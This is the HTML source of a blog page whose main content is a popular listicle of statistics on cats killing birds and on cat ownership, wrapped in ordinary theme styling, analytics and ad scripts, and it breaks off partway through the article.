.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Pop-Up Box (Style 1) by Fineshop */
.popSc{position:fixed;z-index:99981;top:0;bottom:0;left:0;right:0;padding:20px;background:#f3f5fe;display:flex;justify-content:center;align-items:center}
.popSc.hidden{display:none}
.popSc .popBo{position:relative;background:#fff;max-width:400px;display:flex;justify-content:center;align-items:center;flex-direction:column;padding:30px;border-radius:30px}
.popSc .popBo svg{display:block;width:50px;height:50px;fill:none !important;stroke:#08102b;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5}
.popSc .popBo h2{margin:10px 0 15px 0;font-size:1.2rem;font-weight:800;color:#08102b}
.popSc .popBo p{margin:0;line-height:1.7em;font-size:0.9rem;color:#08102b}
.popSc .popBo .popBtn{display:inline-flex;justify-content:center;align-items:center;height:50px;width:50px;outline:none;border:none;background:#f3f5fe;border-radius:50%;margin-top:20px;transition:all .2s ease;-webkit-transition:all .2s ease}
.popSc .popBo .popBtn:hover{transform:scale(1.05);-webkit-transform:scale(1.05)}
.popSc .popBo .popBtn svg{width:24px;height:24px;flex-shrink:0;opacity:.8}
.popSc .popBo .popBtn svg.r{animation:rotateIcn 1.5s infinite linear;-webkit-animation:rotateIcn 1.5s infinite linear}
.darkMode .popSc, .darkMode .popSc .popBo .popBtn{background:#1f1f1f}
.darkMode .popSc .popBo{background:#2c2d31}
.darkMode .popSc .popBo svg{stroke:#fefefe}
.darkMode .popSc .popBo p, .darkMode .popSc .popBo  h2{color:#fefefe}
@keyframes rotateIcn{from{transform:rotate(0deg)} to{transform:rotate(359deg)}}
@-webkit-keyframes rotateIcn{from{-webkit-transform:rotate(0deg)} to{-webkit-transform:rotate(359deg)}}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-130995134-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4472401672062686711&amp;zx=5fed2804-1c42-456b-a514-ec67153b19d4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4472401672062686711&amp;zx=5fed2804-1c42-456b-a514-ec67153b19d4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5928380619793219 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.t10ranker.com'>Home</a></li>
<li><a href='https://www.t10ranker.com/p/top-10-ranker-website-is-specially.html'>About</a></li>
<li><a href='https://www.t10ranker.com/p/contact.html'>Contact</a></li>
<li><a href='https://www.t10ranker.com/p/disclaimers-for.html'>Disclaimer</a></li>
<li><a href='https://www.t10ranker.com/p/view-photos-in-full-hd-size.html'>View Pics in Full HD</a></li>
<li><a href='https://www.t10ranker.com/p/write-for-us.html'>Write for Us</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://web.facebook.com/HotHollywoodActressHDPhotos/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/hdphotos4u' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/hdphoto4u/' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/hdphotos4u/' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+MLatifbhattiImagesArchivalStore' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.t10ranker.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Top 10 Ranker ' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxIM5qI0joi8nFOCfbEL8bdwJ4qNKnFyRp7xMxtl-6PBW24lOEhnBZMczH6SmLwyGdhZ0gAvUXcWftkEqXdhTBgB_tFvCj0x62Hbul_2NWJhHTEeOV9MB9_2DsjZf8vNpyDHDBqIckNOhE/s479/Top+Rankers.png' style='display: block' width='479px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.t10ranker.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.t10ranker.com/search/label/Ho%27oponopono%20Prayer' itemprop='url'>Ho'oponopono Prayer</a></li>
<li itemprop='name'><a href='https://www.t10ranker.com/search/label/Celebrities%20Wallpapers' itemprop='url'>Celebrity Pics</a></li>
<li itemprop='name'><a href='https://www.t10ranker.com/search/label/World&#39;s%20Most' itemprop='url'>Top 10 List</a></li>
<li itemprop='name'><a href='https://www.t10ranker.com/search/label/Celebrities%20News' itemprop='url'>Showbiz</a></li>
<li itemprop='name'><a href='https://www.t10ranker.com/p/blog-page.html' itemprop='url'>Bra Size</a></li>
<li itemprop='name'><a href='https://www.t10ranker.com/search/label/Models%20Photos?&max-results=10' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://www.t10ranker.com/search/label/Celebrities%20Bio' itemprop='url'>Biography</a></li>
<li itemprop='name'><a href='http://www.t10ranker.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.t10ranker.com/search/label/Puzzle%20Challenge' itemprop='url'>Puzzle</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<center>
<div>
<center>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Auto Ad 2021 -->
<ins class='adsbygoogle' data-ad-client='ca-pub-5928380619793219' data-ad-format='auto' data-ad-slot='2311194722' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
</div>
</center>
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/w640-h616/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.t10ranker.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.t10ranker.com/search/label/Cat%20Facts' property='v:title' rel='v:url'>Cat Facts</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.t10ranker.com/search/label/Cat%20Food' property='v:title' rel='v:url'>Cat Food</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.t10ranker.com/search/label/Cats%20Kill%20Birds' property='v:title' rel='v:url'>Cats Kill Birds</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.t10ranker.com/search/label/Cats%20Lovers' property='v:title' rel='v:url'>Cats Lovers</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.t10ranker.com/search/label/Pets' property='v:title' rel='v:url'>Pets</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.t10ranker.com/search/label/Pets%20Lovers' property='v:title' rel='v:url'>Pets Lovers</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.t10ranker.com/search/label/Pets%20Training' property='v:title' rel='v:url'>Pets Training</a></span>
<brc>></brc>
<span>The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17559081012949887173' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17559081012949887173' rel='author' title='Top 10 Rankers'>
<span itemprop='name'>Top 10 Rankers</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2022-12-12T23:26:00-08:00'>12/12/2022 11:26:00 PM</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.t10ranker.com/search/label/Cat%20Facts' rel='tag'>Cat Facts</a>,
<a href='https://www.t10ranker.com/search/label/Cat%20Food' rel='tag'>Cat Food</a>,
<a href='https://www.t10ranker.com/search/label/Cats%20Kill%20Birds' rel='tag'>Cats Kill Birds</a>,
<a href='https://www.t10ranker.com/search/label/Cats%20Lovers' rel='tag'>Cats Lovers</a>,
<a href='https://www.t10ranker.com/search/label/Pets' rel='tag'>Pets</a>,
<a href='https://www.t10ranker.com/search/label/Pets%20Lovers' rel='tag'>Pets Lovers</a>,
<a href='https://www.t10ranker.com/search/label/Pets%20Training' rel='tag'>Pets Training</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5668970492583427424' itemprop='articleBody'>
<meta content='  1. Every year, cats kill over 2.4 billion birds. Every year, outdoor cats in the US kill over 2.4 billion birds. As a result, domestic cat...' name='twitter:description'/>
<p style="text-align: center;">&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/s346/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="333" data-original-width="346" height="616" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/w640-h616-rw/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg" width="640" /></a><br /></p><h2 style="text-align: left;">1. Every year, cats kill over 2.4 billion birds.</h2><p>Every year, outdoor cats in the US kill over 2.4 billion birds. As a result, domestic cat predation is North America's top hazard to birds caused by humans. This collection includes both domestic and stray cats.</p><h2 style="text-align: left;">2. One of the worst non-native invasive species in the world is domestic cats.</h2><p>How many animals are killed by cats each year? Free-range domestic cats are one of the top 100 worst non-native invasive animals in the world because they are widespread and have caused several wildlife extinctions on islands. According to estimates, cats kill between 6.3 and 22.3 billion animals and 1.3 to 4 billion birds per year in the US. The majority of this death is caused by stray, feral cats.</p><p><b>Read Also: <a href="https://www.t10ranker.com/2022/08/top-5-best-cat-foods-of-june-2022-you.html">Top 5 Best Cat Foods of 2022 (You should try them)</a></b><br /></p>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5928380619793219"></script>
<!--top10wlists_sidebar2_AdSense2_300x250_as-->
<ins class="adsbygoogle" data-ad-client="ca-pub-5928380619793219" data-ad-format="auto" data-ad-slot="6724023897" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2 style="text-align: left;">3. 33 extinctions worldwide are attributed to outdoor cats.</h2><p>Cats disturb the ecology and are non-native to many places. Even when well-fed, outdoor cats prey on birds and other creatures, and it is thought that they are responsible for 33 global extinctions. 120 islands with a disproportionate amount of terrestrial biodiversity and at least 175 vertebrates, 123 of which are birds, have documented the effects of feral cats. The majority of endemic species are at risk from feral cats, who are also to blame for at least 14% of all worldwide extinctions.</p><h2 style="text-align: left;">4. 800 different bird species exist in the US, and around a third of them are endangered, threatened, or declining.</h2><p>A third of the 800 different bird species found in the US are endangered, threatened, or declining. Cats are not the only culprit; habitat loss, illness, and pollution are also factors. However, cats do provide a hazard to threatened species.<br /></p><h2 style="text-align: left;">5. Threatened species that include the piping plover, the Hawaiian petrel, and the Hawaiian goose include cats.</h2><p style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7qpMsvTGpDvUqP3dY-JukySONGarPHWrpN8sPQs2NYBO1dKjyjAbDaHbnyC5fqN80x1jT_UUmkQrpWSZTIp9XnRDMb08fwTsh5bInWchRZTv-z7gsa_bAV_OkuKyea9xKGflISXazVndSGtA2uf3Z2BMdqQBqAE9lvK_wMaG8SdrMh1XdGcC2ml7D/s2000/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(2).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="999" data-original-width="2000" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7qpMsvTGpDvUqP3dY-JukySONGarPHWrpN8sPQs2NYBO1dKjyjAbDaHbnyC5fqN80x1jT_UUmkQrpWSZTIp9XnRDMb08fwTsh5bInWchRZTv-z7gsa_bAV_OkuKyea9xKGflISXazVndSGtA2uf3Z2BMdqQBqAE9lvK_wMaG8SdrMh1XdGcC2ml7D/w640-h320-rw/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(2).jpg" width="640" /></a></p><p>Cats are responsible for the 63 species that have already gone extinct, and they still represent a threat to critically endangered species like the piping plover. Cats have threatened endangered island species like the Hawaiian petrel and the Hawaiian goose since being introduced to the Hawaiian Islands in the 1700s.</p><h1 style="text-align: left;">Domestic Cats as Housepets (3 Statistics) <br /></h1>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5928380619793219"></script>
<!--top10wlists_sidebar2_AdSense2_300x250_as-->
<ins class="adsbygoogle" data-ad-client="ca-pub-5928380619793219" data-ad-format="auto" data-ad-slot="6724023897" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2 style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp7alGMl-fR7ObLBw5nRHpOAc8v6eX1Z3aT_dUyW-_mqouBRzAoAgqIP0Iq-GjmI4UQcj1KzmymxTJKKcOK9vgkT3sGAdQVfuh08yXYMmgorgUUcXp9F1jhyyewmuxuOo8dSU2q58biCqgFygLwVgSw9p8w1s7MOvoSQpceCwDako_59WL3vNTm0tG/s1500/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(1).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="994" data-original-width="1500" height="424" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp7alGMl-fR7ObLBw5nRHpOAc8v6eX1Z3aT_dUyW-_mqouBRzAoAgqIP0Iq-GjmI4UQcj1KzmymxTJKKcOK9vgkT3sGAdQVfuh08yXYMmgorgUUcXp9F1jhyyewmuxuOo8dSU2q58biCqgFygLwVgSw9p8w1s7MOvoSQpceCwDako_59WL3vNTm0tG/w640-h424-rw/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(1).jpg" width="640" /></a> <br /></h2><h2 style="text-align: left;">6. 86 million cats are owned by Americans.</h2><p>Roughly 86 million cats are owned by Americans, or about one cat for every three families. According to statistics, cats are more frequently kept as pets than dogs. Additionally, the average number of cats in families with cats was two.<br /></p><h2 style="text-align: left;">7. About 65% to 75% of pet cats are only allowed inside.</h2><p>About two-thirds to three-fourths of people polled who live in households with cats claimed that their pets only spend time indoors. Even though these cats have the potential to hunt and kill animals, if they stay indoors, they pose no harm.</p><h2 style="text-align: left;">8. Outdoor cats make up between 25% and 35% of pet cats.</h2><p>A quarter to a third of pet cats are wholly or partially outdoor cats that prey on birds and other animals. Although cats are natural predators and frequently used on farms to eliminate pests, they don't distinguish between undesirable animals and valuable species.</p><h1 style="text-align: left;">Stray and Feral Cats (4 Statistics)</h1>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5928380619793219"></script>
<!--top10wlists_sidebar2_AdSense2_300x250_as-->
<ins class="adsbygoogle" data-ad-client="ca-pub-5928380619793219" data-ad-format="auto" data-ad-slot="6724023897" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
